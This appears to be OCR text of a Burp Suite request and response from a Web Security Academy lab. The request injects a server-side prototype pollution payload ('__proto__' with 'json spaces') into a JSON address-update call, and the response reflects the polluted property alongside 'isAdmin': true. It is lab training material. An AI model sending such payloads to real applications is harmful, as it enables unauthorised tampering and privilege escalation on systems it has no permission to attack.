 Request
P Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a63000203f4279284feb91b005600e9.web-security-academy.net
3 Cookie: session=IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP
4 Content-Length: 212
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
0 Accept: */*
1 Origin: https://0a63000203f4279284feb91b005600e9.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a63000203f4279284feb91b005600e9.web-security-academy.net/my-account?
id=wiener
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP",
1 "__proto__":{
2 "json spaces":10
3 }
4 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"240-fXNA2tW/MagQsL9cP/eMPYbpLAU"
6 Date: Wed, 09 Oct 2024 13:29:02 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 576
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "cadf19d0": "foo",
21 "isAdmin": true,
22 "head": false,
23 "f1a987bd": "foo",
24 "1452b7d3-fed3-4cdf-b7b0-3ca9efac2ae6": "d5a347a2",
25 "status": 0,
26 "json spaces": 10,
27 "exposedHeaders": [
28 "f1e3f7a9"
29 ]
30 }